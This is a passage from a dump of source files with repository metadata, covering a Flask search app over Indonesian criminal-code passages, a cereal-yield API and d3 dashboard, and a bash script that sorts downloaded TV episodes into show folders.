StemmerFactory()\n stemmer = factory.create_stemmer()\n\n # stemming process\n tokens_st = stemmer.stem(str(' '.join(tokens_wo)))\n print(tokens_st)\n\n keywords = tokens_st.split(' ')\n\n passages = []\n with open(KUHP2_FILE, 'rb') as csvfile:\n reader = csv.DictReader(csvfile, delimiter='|')\n for row in reader:\n refined_text = row['refined text'].split(' ')\n if len(keywords) == 1 and keywords[0] in refined_text:\n passages.append(row)\n else:\n if set(keywords).issubset(refined_text):\n passages.append(row)\n\n return jsonify({\n 'success': True,\n 'message': 'OK',\n 'query': q,\n 'data': {\n 'keywords': keywords,\n 'passages': passages\n }\n })\n\ndef get_proximity(text, keywords):\n distance = 0\n for i, key in enumerate(keywords[:-1]):\n if key in text:\n a = []\n b = []\n for idx, item in enumerate(text):\n if item == key:\n a.append(idx)\n elif item == keywords[i]:\n b.append(idx)\n min = 99\n else:\n # fail\n return 99\n\ndef error_invalid_input(text):\n return jsonify({\n 'success': False,\n 'message': ('Invalid Input: %s' % text),\n }) \n\nif __name__ == \"__main__\":\n app.run()\n"
},
{
"alpha_fraction": 0.4399999976158142,
"alphanum_fraction": 0.6800000071525574,
"avg_line_length": 14.199999809265137,
"blob_id": "c242152281613b527f415010b249c6f652d5100a",
"content_id": "cd60f66e61ae34f4fe12270ccff1a37a6c84984b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "hanmajid/justitia",
"src_encoding": "UTF-8",
"text": "Flask==0.12.2\ngunicorn==19.6.0\nrequests==2.13.0\nnltk==3.2.4\nsastrawi==1.0.1"
},
{
"alpha_fraction": 0.6563094258308411,
"alphanum_fraction": 0.6670894026756287,
"avg_line_length": 27.178571701049805,
"blob_id": "d9d93f126f65e5332351defaa6caca96c29eb3e6",
"content_id": "aa130e8a3c688814c748d728597f19aa8f4a68d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1577,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 56,
"path": "/index_term_dictionary.py",
"repo_name": "hanmajid/justitia",
"src_encoding": "UTF-8",
"text": "from __future__ import print_function\nfrom collections import Counter\nfrom Sastrawi.Stemmer.StemmerFactory import StemmerFactory\n\nimport csv\nimport nltk\n\nSTOPWORDS_FILE = 'id.stopwords.02.01.2016.txt'\nKUHP_FILE = 'kuhp.csv'\n\nwith open('id.stopwords.02.01.2016.txt', 'r') as f:\n stopwords = f.read().splitlines()\n\nfactory = StemmerFactory()\nstemmer = factory.create_stemmer()\n\npassages = []\nwith open(KUHP_FILE, 'rb') as csvfile:\n reader = csv.DictReader(csvfile, delimiter='|')\n for row in reader:\n \ttext = row['text'].replace('</s>', '. ')\n \ttokens = nltk.word_tokenize(text)\n \ttokens_wo = [token for token in tokens if token not in stopwords]\n \ttokens_st = stemmer.stem(str(' '.join(tokens_wo)))\n \t# print(tokens_st)\n \trow['refined text'] = tokens_st\n \tpassages.append(row)\n\nwith open('kuhp_2.csv', 'w') as csvfile:\n fieldnames = ['bab', 'pasal', 'ayat', 'text', 'refined text']\n writer = csv.DictWriter(csvfile, fieldnames=fieldnames, delimiter=\"|\")\n\n writer.writeheader()\n for p in passages:\n \twriter.writerow(p)\n\n# print('> Tokenizing...')\n# tokens = nltk.word_tokenize(lines)\n# print(len(tokens))\n\n# print('> Removing Stopwords...')\n# tokens_wo = [token for token in tokens if token not in stopwords]\n# print(len(tokens_wo))\n\n# print('> Stemming...')\n# # create stemmer\n# factory = StemmerFactory()\n# stemmer = factory.create_stemmer()\n\n# # stemming process\n# tokens_st = stemmer.stem(str(' '.join(tokens_wo)))\n# # print(tokens_st)\n\n# print('> Indexing...')\n# index = Counter(tokens_st.split(' '))\n# print(index.most_common())"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 9,
"blob_id": "25058b5d26b0e745f3afb558aa3c427b088b35fb",
"content_id": "0bdc3cc88dd6c7c3728f9233a6abf0363b60a052",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 20,
"license_type": "no_license",
"max_line_length": 10,
"num_lines": 2,
"path": "/README.md",
"repo_name": "hanmajid/justitia",
"src_encoding": "UTF-8",
"text": "# justitia\nJustitia\n"
}
] | 4 |
ctdoan33/AJAX_post
|
https://github.com/ctdoan33/AJAX_post
|
196be0cf3f2c8e567754493b75ff50f5c320c1a6
|
4733d2b348be7440362359402ae21c84fa4aafb8
|
4bc5115a246836ca750c7b1f88163c0f00a57879
|
refs/heads/master
| 2021-07-04T14:53:33.681639 | 2017-09-27T02:20:32 | 2017-09-27T02:20:32 | 104,961,251 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6316666603088379,
"alphanum_fraction": 0.6333333253860474,
"avg_line_length": 29.049999237060547,
"blob_id": "2028c2d8da9652aa1290ef4f098afbbc7c5520dd",
"content_id": "59b011ac1768044583f8982513e336e6be5f6a21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 600,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 20,
"path": "/apps/post/views.py",
"repo_name": "ctdoan33/AJAX_post",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import unicode_literals\n\nfrom django.shortcuts import render\nfrom models import *\nfrom .forms import *\n\n# Create your views here.\ndef index(request):\n context = {\n \"posts\" : Post.objects.all(),\n \"form\" : PostForm()\n }\n return render(request, \"post/index.html\", context)\ndef create(request):\n if request.method == \"POST\":\n form = PostForm(request.POST)\n if form.is_valid():\n Post.objects.create(post=form.cleaned_data[\"add_a_note\"])\n return render(request, \"post/posts.html\", {\"posts\" : Post.objects.all()})"
},
{
"alpha_fraction": 0.7465753555297852,
"alphanum_fraction": 0.767123281955719,
"avg_line_length": 28.399999618530273,
"blob_id": "cc7823d427aaf1d973c716a837781f7cda0a02dd",
"content_id": "e6765ea8c47668946e349cf507ee33fd81ad641c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 5,
"path": "/apps/post/forms.py",
"repo_name": "ctdoan33/AJAX_post",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom models import *\n\nclass PostForm(forms.Form):\n add_a_note = forms.CharField(max_length=255, widget=forms.Textarea)"
}
] | 2 |
qweerty/Test
|
https://github.com/qweerty/Test
|
816239a7ff1d312fa7e06bb4e87d3fdeba639db2
|
bdc84210caee9b8d9cea46eadcb8185881afccc9
|
af47fb97c6d66aa2af0cbee492d5f3f696934296
|
refs/heads/master
| 2021-01-25T10:28:54.945492 | 2014-03-17T18:01:09 | 2014-03-17T18:01:09 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7558139562606812,
"alphanum_fraction": 0.7790697813034058,
"avg_line_length": 13.333333015441895,
"blob_id": "bdeefd9ab9402925ea455ebdc24cc3043f0c0116",
"content_id": "f650437f30bdf0d11bd3b6a5798a5a15d3c55482",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 172,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 12,
"path": "/Test.py",
"repo_name": "qweerty/Test",
"src_encoding": "UTF-8",
"text": "#lmlamdd,a;d,;asd\n#kllkdamdlamdasda\n#KLsmlkdmaslkdmaksdmasda asdaskdmasda\n#kmdlkamdamdaml\n#2014\n\n\nfrom Tkinter import *\n\n#Creating a new window\nroot = Tk()\nroot.mainloop()\n"
}
] | 1 |
pyuxiang/ProgressTracker
|
https://github.com/pyuxiang/ProgressTracker
|
4b883b60074ee6f81b2a1b0efcb19e68da5b9513
|
4c69316305f6abe887ad07b9d96e34dd600c1872
|
a19a5b724b00f5d50043d5d306ab30ddc6fb9432
|
refs/heads/master
| 2023-05-24T22:06:45.289300 | 2020-06-21T19:58:02 | 2020-06-21T19:58:02 | 271,065,976 | 0 | 0 | null | 2020-06-09T17:22:49 | 2020-06-21T19:58:18 | 2023-05-01T21:41:59 |
Python
|
[
{
"alpha_fraction": 0.7457627058029175,
"alphanum_fraction": 0.8135592937469482,
"avg_line_length": 22.600000381469727,
"blob_id": "b3159fc301d4087633cfeff6de0a0093ba97cbb7",
"content_id": "153b5f0fbeb38f307f955c277732d872252d2ef8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 118,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 5,
"path": "/main.py",
"repo_name": "pyuxiang/ProgressTracker",
"src_encoding": "UTF-8",
"text": "import src.plotters.kattis\nimport src.plotters.cs1231\n\n#src.plotters.kattis.generate()\nsrc.plotters.cs1231.generate()\n"
},
{
"alpha_fraction": 0.38461539149284363,
"alphanum_fraction": 0.6153846383094788,
"avg_line_length": 12,
"blob_id": "0f67704b902e341f1bc879d2b47347ac2dbfdca6",
"content_id": "26677963ab4920d27c86a32239f32fc70a1386be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 39,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "pyuxiang/ProgressTracker",
"src_encoding": "UTF-8",
"text": "pandas==1.0.4\nxlrd==1.2.0\nflask==1.1.2\n"
},
{
"alpha_fraction": 0.5198977589607239,
"alphanum_fraction": 0.5651697516441345,
"avg_line_length": 33.23749923706055,
"blob_id": "618b086fad8c149645969117d06e0dc078f07638",
"content_id": "8959083334a6725b7d56f42e5d65c0269e4b6be7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5478,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 160,
"path": "/src/plotters/cs1231.py",
"repo_name": "pyuxiang/ProgressTracker",
"src_encoding": "UTF-8",
"text": "from src.streams import streams\nimport collections\nimport pandas as pd\nimport datetime as dt\nimport numpy as np\n\nimport matplotlib.pyplot as plt\nimport matplotlib.dates as mdates\nplt.style.use('ggplot')\ncolors = plt.rcParams['axes.prop_cycle'].by_key()[\"color\"]\nc1 = colors[0]\nc2 = colors[1]\n\nIFILE = streams.CS1231\nTARGET = (\"2020-08-01\", None) # manual entry for now\n\ndef generate(slope=False):\n if not IFILE.endswith(\".xlsx\"):\n raise FileImportError(\"Only .xlsx files supported\")\n\n df = pd.read_excel(IFILE, sheet_name=\"CS1231\")\n items = df[\"Item\"].to_list()\n hours = [float(h) for h in df[\"Hours\"].to_list()]\n dates = df[\"Date\"].to_list()\n\n # get total hours\n total_hours = sum(hours)\n global TARGET\n TARGET = (TARGET[0], total_hours)\n\n # ignore nan data\n data = filter(lambda p: type(p[0]) is str, zip(dates, hours))\n data = list(map(lambda p: (p[0], float(p[1])), data))\n\n # accumulate difficulties on same date\n acc = collections.defaultdict(int)\n for date, diff in data:\n acc[date] += diff\n data = list(acc.items())\n data.sort(key=lambda p: p[0]) # sort by date\n\n # accumulate across all dates\n rating = [0] # seed\n for date, diff in data:\n rating.append(round(rating[-1] + diff, 1))\n rating = rating[1:] # throw away seed\n dates = list(map(lambda p: p[0], data))\n\n ########################################################\n ## ACTUAL PLOTTING ##\n\n dates = [dt.datetime.strptime(d, \"%Y-%m-%d\") for d in dates]\n ratings = rating\n\n # Create data point for each day\n all_dates = [dates[0], dates[0]]\n all_ratings = [0, ratings[0]]\n one_day = dt.timedelta(days=1)\n\n for day, rate in zip(dates[1:], ratings[1:]):\n num_days = round((day - all_dates[-1])/one_day)\n all_dates.extend([all_dates[-1]+one_day*(i+1) for i in range(num_days)])\n all_ratings.extend([all_ratings[-1]]*num_days)\n all_dates.append(day)\n all_ratings.append(rate)\n\n # extend to today as well\n if (all_dates[-1].toordinal() != dt.datetime.now().toordinal()):\n all_dates.append(dt.datetime.now())\n all_ratings.append(all_ratings[-1])\n ratings = all_ratings\n dates = all_dates\n\n ############################################################\n\n # Get 7-day trendline\n deadline, target = TARGET\n deadline = dt.datetime.strptime(deadline, \"%Y-%m-%d\")\n cutoff = dt.datetime.now() - dt.timedelta(days=7)\n data = {} # get only best rating for each day\n for day, rating in zip(dates, ratings):\n data[day] = rating\n data = list(data.items())\n data = list(filter(lambda p: p[0] >= cutoff, data))\n fit_dates, fit_ratings = list(zip(*data))\n\n fit_dates = [d.toordinal() for d in fit_dates] # float type for fitting\n m, c = np.polyfit(fit_dates, fit_ratings, 1)\n x1 = cutoff.toordinal()\n y1 = m*x1 + c\n x1 = dt.datetime.fromordinal(x1)\n x2 = deadline.toordinal()\n y2 = m*x2 + c\n x2 = dt.datetime.fromordinal(x2)\n\n x3, y3 = dates[-1], ratings[-1] # get required progress\n m_req = (target - y3)/(deadline.toordinal()-x3.toordinal())\n\n # Remove interpolated data points\n _dates = list(dates)\n _ratings = list(ratings)\n dates = [_dates[0], _dates[0]]\n ratings = [0, _ratings[0]]\n for day, rate in zip(_dates[1:], _ratings[1:]):\n dates.extend([day, day])\n ratings.extend([ratings[-1], rate])\n\n # connect edges\n if slope:\n acc = {}\n for date, rating in zip(dates, ratings):\n acc[date] = rating\n dates, ratings = list(zip(*list(acc.items())))\n\n def plot(fname, start, end, ylim=None):\n fig, ax = plt.subplots(figsize=(8,5))\n plt.plot([x3, deadline], [y3, target], \"--\", color=c1, label=\"Required progress = {} hours/day\".format(round(m_req,1)))\n plt.plot(dates, ratings, color=c2)\n plt.plot([x3, x2], [y3, y2], \"r--\", color=c2, label=\"Current progress = {} hours/day\".format(round(m, 1)))\n\n # Labels\n plt.ylabel(\"CS1231 hours\")\n plt.yticks(list(range(0, 100, 10)))\n plt.xticks([\n dt.datetime(2018, 1, 1),\n dt.datetime(2018, 4, 1),\n dt.datetime(2018, 7, 1),\n dt.datetime(2018, 10, 1),\n dt.datetime(2019, 1, 1),\n dt.datetime(2019, 4, 1),\n dt.datetime(2019, 7, 1),\n dt.datetime(2019, 10, 1),\n dt.datetime(2020, 1, 1),\n dt.datetime(2020, 2, 1),\n dt.datetime(2020, 3, 1),\n dt.datetime(2020, 4, 1),\n dt.datetime(2020, 5, 1),\n dt.datetime(2020, 6, 1),\n dt.datetime(2020, 7, 1),\n dt.datetime(2020, 8, 1),\n dt.datetime(2020, 9, 1),\n dt.datetime(2020, 10, 1),\n dt.datetime(2020, 11, 1),\n dt.datetime(2020, 12, 1),\n dt.datetime(2021, 1, 1),\n ])\n plt.xlim([start, end])\n plt.ylim(ylim if ylim else [ratings[-1]-10, ratings[-1]+10])\n\n ax.xaxis.set_major_formatter(mdates.DateFormatter('%b %Y'))\n fig.autofmt_xdate()\n plt.legend()\n plt.savefig(\"src/graphs/{}.png\".format(fname))\n plt.savefig(\"src/graphs/{}_{}.png\".format(fname, str(dt.datetime.now()).split(\" \")[0]))\n plt.close()\n\n now = dt.datetime.now()\n window = dt.timedelta(days=30)\n plot(\"cs1231_progress\", dt.datetime(2020, 6, 1), deadline, [0, target])\n # plot(\"cs1231_progress_zoom\", now-window, now+window)\n"
},
{
"alpha_fraction": 0.7216431498527527,
"alphanum_fraction": 0.7345187067985535,
"avg_line_length": 29.203702926635742,
"blob_id": "f3930dacd824c3d6fbcc77f20c29e55a316ce851",
"content_id": "f5d70e10375cc957b4518b4139ede25d986b4883",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1631,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 54,
"path": "/README.md",
"repo_name": "pyuxiang/ProgressTracker",
"src_encoding": "UTF-8",
"text": "# Progress Tracker\n\nThe one that I never got to finish, is starting again.\n\nRequired Python version: > 3.6\n\n## Outline\n\n### Data streams\n\nThere are several different sources for data streams:\n\n1. **Excel file**\n\n 1. *Updating*: User-friendly via Excel software, but becomes\n a lot more challenging when updating programmatically at the same\n time.\n 2. *Reading*: Panda data frame, easy to work with. Many apps, including\n Dropbox, provide built-in viewing support.\n 3. *Atomic updates*: Possible, but not intuitive. Will require a separate\n data store.\n\n\n2. **SQLite database**\n\n 1. *Updating*: Easy via SQL commands, but not directly intuitive. Cannot\n have visual overview of the database and past entries. May be circumvented\n with SQLite viewer software.\n 2. *Reading*: Equally challenging.\n 3. *Atomic updates*: Easy to query subset of data for updating.\n\n\n3. **csv/text file**\n\n 1. *Updating*: Requires user to manually adhere to formatting rules.\n 2. *Reading*: Visually not appealing.\n 3. *Atomic updates*: Separate data store.\n\n\n4. **File properties**: Problem lies in cloning of files, mtime is modified\nsince git/sync libraries rely on diff.\n\n### Design\n\nBorrowing ideas from abstraction in the MVC model, we have:\n1. Independent data streams\n2. Updaters to modify data stream\n3. Readers to parse into specified interchange format\n4. Formatters to convert into required plot formats (JSON?)\n5. Plotters to plot the graphs\n6. Displayers to present as a dashboard\n\nBut honestly, until I have a substantial number of parsers, I can't be\nbothered to do this abstraction for now.\n"
}
] | 4 |
H3XoRuSH/Tic-Tac-Toe-minmax
|
https://github.com/H3XoRuSH/Tic-Tac-Toe-minmax
|
a7e10a69990102e7cebaad94dc23e3404ce0e42c
|
bb14b425fd34620adae7ea9b1b55994228d46add
|
e89c51bfc2602f41e6d0a2015c0b5b2a0f1adaf4
|
refs/heads/master
| 2022-11-22T16:28:24.320712 | 2020-07-26T11:52:02 | 2020-07-26T11:52:02 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4684329330921173,
"alphanum_fraction": 0.4755730926990509,
"avg_line_length": 31.650306701660156,
"blob_id": "e6bacc45c3614b1f4fc342f6c1a4adb56b30dff6",
"content_id": "97e64607ab851d4e6c0dc843bd2945680f58696b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5322,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 163,
"path": "/main.py",
"repo_name": "H3XoRuSH/Tic-Tac-Toe-minmax",
"src_encoding": "UTF-8",
"text": "import sys\nimport math\nfrom random import randrange\n\n\nclass Tictactoe:\n def __init__(self, size, ai=True):\n self.size = size\n self.board = self.create_board(self.size)\n sys.setrecursionlimit(3**(self.size**2))\n self.ai = ai\n\n @staticmethod\n def print_board(board):\n for i in board:\n ret = list(map(lambda a: str(a).zfill(len(str(len(board) ** 2 - 1))), i))\n print(ret)\n\n def play_game(self):\n turn_counter = 0\n players = [\"X\", \"O\"]\n\n if self.ai:\n # ai_player = players[randrange(2)]\n ai_player = players[0]\n print(f\"AI plays {ai_player}\")\n\n while not self.get_result(self.board) and turn_counter < self.size ** 2:\n current_player = players[turn_counter % 2]\n\n while True:\n Tictactoe.print_board(self.board)\n print(\"\\n\\n\")\n try:\n if self.ai and ai_player == current_player:\n cell_input = self.minmaxmove(\n players[:: (1 if ai_player == 1 else -1)],\n self.board,\n 0,\n True,\n )\n else:\n cell_input = int(\n input(\n f\"Type which cell to place in (Player {current_player}): \"\n )\n )\n board_row = self.board[int(cell_input) // self.size]\n cell_index = board_row.index(cell_input)\n if board_row[cell_index] is not int:\n assert ValueError\n board_row[cell_index] = current_player\n except (ValueError, IndexError) as e:\n print(\"\\nINVALID CELL\\n\")\n continue\n break\n turn_counter += 1\n else:\n print(\"\\n\\n\\n\")\n Tictactoe.print_board(self.board)\n winner = Tictactoe.get_result(self.board)\n if winner:\n print(f\"\\nCongratulations Player {winner}!\")\n else:\n print(\"DRAW!\")\n\n @staticmethod\n def get_result(board):\n size = len(board)\n for i in range(size):\n if all(map(lambda a: a == board[i][0], board[i])):\n return board[i][0]\n column = [x[i] for x in board]\n if all(map(lambda a: a == column[0], column)):\n return column[0]\n\n diagonal_down = []\n for i in range(size):\n diagonal_down.append(board[i][i])\n\n if all(map(lambda a: a == diagonal_down[0], diagonal_down)):\n return diagonal_down[0]\n\n diagonal_up = []\n for i in range(size):\n diagonal_up.append(board[i][size - i - 1])\n\n if all(map(lambda a: a == diagonal_up[0], diagonal_up)):\n return diagonal_up[0]\n\n return False\n\n @staticmethod\n def minmaxmove(players, board, depth, maximize): # players = [ai_player, player]\n result = Tictactoe.get_result(board)\n if result:\n if result == players[0]:\n return 10 - depth\n elif result == players[1]:\n return -10 + depth\n \n moves = Tictactoe.possible_moves(board)\n\n if len(moves) == 0:\n print(\"Draw\")\n return 0\n\n if maximize:\n minmaxscore = -math.inf\n best_move = None\n for i in moves:\n board_copy = Tictactoe.clone_board(board)\n board_row = board_copy[i // len(board_copy)]\n cell_index = board_row.index(i)\n board_row[cell_index] = players[0] # make the move\n score = Tictactoe.minmaxmove(players, board, depth + 1, maximize)\n if score > minmaxscore:\n minmaxscore = score\n best_move = i\n elif not maximize:\n minmaxscore = math.inf\n best_move = None\n for i in moves:\n board_copy = Tictactoe.clone_board(board)\n board_row = board_copy[i // len(board_copy)]\n cell_index = board_row.index(i)\n board_row[cell_index] = players[0] # make the move\n score = Tictactoe.minmaxmove(players, board, depth + 1, maximize)\n if score < minmaxscore:\n minmaxscore = score\n best_move = i\n if depth == 0:\n return best_move\n else:\n return minmaxscore\n\n @staticmethod\n def possible_moves(board):\n move_list = []\n for i in board:\n move_list.extend([x for x in i if type(x) == int])\n return move_list\n\n @staticmethod\n def create_board(size=3):\n board = []\n for i in range(size):\n board.append([None] * size)\n for j in range(size):\n board[i][j] = i * size + j\n return board\n\n @staticmethod\n def clone_board(board):\n board_clone = []\n for i in board:\n board_clone.append(i.copy())\n return board_clone\n\ngame = Tictactoe(3, True)\ngame.play_game()\n\ninput(\"|Press enter to exit|\\t\")\n"
}
] | 1 |
pprablanc/crops-cereal-analysis
|
https://github.com/pprablanc/crops-cereal-analysis
|
b09ae7c184aa3f2fb56da07626278fa6178f3609
|
2285e47842ac57c976f5a8b5084fc7e2e0a98282
|
e277059199f1be0e1d49c5aa14d225ae03045158
|
refs/heads/main
| 2023-03-29T13:04:42.676862 | 2021-04-06T09:47:22 | 2021-04-06T09:47:22 | 353,297,326 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.8260869383811951,
"alphanum_fraction": 0.8260869383811951,
"avg_line_length": 23,
"blob_id": "d61077993593fbe0b08e981951cefd2e170fc33e",
"content_id": "1676a647f81f31562748539b2d489b1d5ef44f73",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 23,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 1,
"path": "/README.md",
"repo_name": "pprablanc/crops-cereal-analysis",
"src_encoding": "UTF-8",
"text": "# crops-cereal-analysis"
},
{
"alpha_fraction": 0.6463158130645752,
"alphanum_fraction": 0.6652631759643555,
"avg_line_length": 17.269229888916016,
"blob_id": "69f0898adaf100470ddae82c51e9233a41b4a2d7",
"content_id": "35304e1c731a44bec16164aa310aab1cef82e2d9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 475,
"license_type": "permissive",
"max_line_length": 54,
"num_lines": 26,
"path": "/webapi/server.py",
"repo_name": "pprablanc/crops-cereal-analysis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom flask import render_template, jsonify\nimport connexion\n\n\napp = connexion.App(__name__, specification_dir='./')\n\n# Read the swagger.yml file to configure the endpoints\napp.add_api('swagger.yml')\n\n\n# To put in view.py\[email protected](\"/\")\ndef home():\n return \"Home page\"\n\n\[email protected](\"/dashboard/\")\ndef dashboard():\n return render_template(\"dashboard.html\")\n\nif __name__ == \"__main__\":\n\n app.run(port=5000, debug=True)\n # app.run(port=5000)\n"
},
{
"alpha_fraction": 0.6290516257286072,
"alphanum_fraction": 0.6326530575752258,
"avg_line_length": 29.851852416992188,
"blob_id": "308959bcffac9f5cce806e22642bd58efdbc5f17",
"content_id": "ecff358d5ea8635f31c3d3b9473be3bb912ba672",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 833,
"license_type": "permissive",
"max_line_length": 182,
"num_lines": 27,
"path": "/webapi/yield.py",
"repo_name": "pprablanc/crops-cereal-analysis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\nfrom flask import make_response, abort, jsonify\n\nfrom functions import load_data\n\n# Data to serve with our API\ndf = load_data()\n\ndef read_all():\n \"\"\"\n This function responds to a request for /api/cereals\n with the complete lists of cereals\n :return: json string of list of cereals\n \"\"\"\n return [{'time': row['time'], 'name': row['cereal'], 'yield_map': [[float(row_map) for row_map in col_map] for col_map in row['yield_map'].data]} for index, row in df.iterrows()]\n\n\ndef read_mean():\n tmp = df.groupby([\"time\"]).agg({\"time\": \"first\", \"yield_mean\": \"mean\"})\n\n return [[k, v] for k, v in tmp[\"yield_mean\"].items()]\n\n\ndef read_mean_cereal(name):\n tmp = df.groupby(['cereal']).get_group(name)[['time', 'yield_mean']]\n\n return [[row[0], row[1]] for index, row in tmp.iterrows()]\n"
},
{
"alpha_fraction": 0.4982036054134369,
"alphanum_fraction": 0.523952066898346,
"avg_line_length": 26.83333396911621,
"blob_id": "07ee24e9abbec2c7b590caec25a4d389d1694039",
"content_id": "6a1fec578dc905f0c775128e9f5744fd313a972e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1671,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 60,
"path": "/webapi/static/js/dashboard.js",
"repo_name": "pprablanc/crops-cereal-analysis",
"src_encoding": "UTF-8",
"text": "console.log(\"Enter in javascript\");\n\n// Palette de couleurs utilisée par tous les graphiques\nvar colors = [\"#1D507A\", \"#2F6999\", \"#66A0D1\", \"#8FC0E9\", \"#4682B4\"];\n\nd3.json('/api/yield/mean/cereals/wheat/time', display_nvd3_graph);\n\nfunction display_nvd3_graph(data) {\n nv.addGraph(function() {\n\n var data_d3 = [{\n key: 'Mean yield',\n values: data\n }\n ]\n\n console.log(data_d3)\n var chart = nv.models.lineChart()\n .x(function(d) {\n return d[0]\n })\n .y(function(d) {\n return d[1]\n })\n // .yDomain([-5, 35])\n .height(270)\n .color(colors);\n\n chart.xAxis\n .showMaxMin(false)\n .axisLabel('Year')\n\n\n chart.yAxis //Chart y-axis settings\n .showMaxMin(false)\n .axisLabel('Yield (t/H)')\n .tickFormat(d3.format(',r'));\n\n d3.select('#yield svg')\n .datum(data_d3)\n .call(chart);\n\n nv.utils.windowResize(chart.update);\n\n return chart;\n });\n}\n\n\nconsole.log(\"End of javascript\");\n\n\n\n// nv.models.lineChart()\n// .margin({left: 100}) //Adjust chart margins to give the x-axis some breathing room.\n// .useInteractiveGuideline(true) //We want nice looking tooltips and a guideline!\n// .transitionDuration(350) //how fast do you want the lines to transition?\n// .showLegend(true) //Show the legend, allowing users to turn on/off line series.\n// .showYAxis(true) //Show the y-axis\n// .showXAxis(true) //Show the x-axis\n"
}
] | 4 |
markalfred/dotfiles
|
https://github.com/markalfred/dotfiles
|
cfd7a0e77937c138bde8b202fb16efa9fb52e460
|
5af0c6c3014ffa3fc6ca035e2e4e3c8a7b5276e3
|
dfb3f88d0366928008509c9ed4ce1ad2fb31a4ab
|
refs/heads/master
| 2022-02-26T10:34:25.814526 | 2022-02-09T19:05:21 | 2022-02-09T19:05:21 | 16,969,395 | 4 | 0 | null | 2014-02-19T00:48:21 | 2014-09-04T20:16:08 | 2014-10-10T13:15:45 |
Shell
|
[
{
"alpha_fraction": 0.6508498787879944,
"alphanum_fraction": 0.6508498787879944,
"avg_line_length": 26.153846740722656,
"blob_id": "2f9550677da0af709aa278209bede5b869d2052e",
"content_id": "09ded64c635460522aa8c547b3f30283e69932c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1412,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 52,
"path": "/flexget/move",
"repo_name": "markalfred/dotfiles",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n# Loop through all folders in the Media Library/TV Shows directory.\n# Find any files in the Completed Downloads directory that match a given\n# directory name, and move the matched file to this directory.\n\n# Matches should be case insensitive.\nshopt -s nocasematch\n\n# TV Shows folder in Media Library directory:\nshows=\"$HOME/TV Shows\"\n\n# Completed Downloads folder:\ndownloads=\"$HOME/Torrents - Complete\"\n\n# Loop through Shows folders, rather than Downloaded files.\nfor i in \"$shows\"/*\n\ndo\n # Show name is fullpath minus $shows.\n i=${i/\"$shows\"/}\n # Remove any trailing slashes.\n i=${i///}\n dirtitle=\"$i\"\n # Remove any non-alpha characters.\n # In this case, spaces are the only potential non-alphas.\n while [ \"$dirtitle\" != \"${dirtitle/ /}\" ]\n do\n dirtitle=${dirtitle/ /}\n done\n\n # Look for matches in downloaded files.\n for j in \"$downloads\"/*\n do\n j=${j/\"$downloads\"/}\n j=${j///}\n filetitle=\"$j\"\n # Remove any non-alpha characters.\n while [ \"$filetitle\" != \"${filetitle/[^A-Za-z]/}\" ]\n do\n filetitle=${filetitle/[^A-Za-z]/}\n done\n\n # Match if file title starts with dir title.\n # ie. AdventureTimeSELeetDudez == AdventureTime\n if [[ $filetitle == $dirtitle* ]]\n then\n # Use $i and $j, the original, unchanged folder and file names.\n echo \"Moving $downloads/$j to $shows/$i/$j\"\n mv \"$downloads/$j\" \"$shows/$i/$j\"\n fi\n done\ndone\n"
},
{
"alpha_fraction": 0.6571428775787354,
"alphanum_fraction": 0.6571428775787354,
"avg_line_length": 38.375,
"blob_id": "c9dd25d949b0006e1c23ea95707de0f76545cb35",
"content_id": "2221d0b12bb028fea02a406e482f531bf5a52b3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 315,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 8,
"path": "/sublime/command-mode-on-save.py",
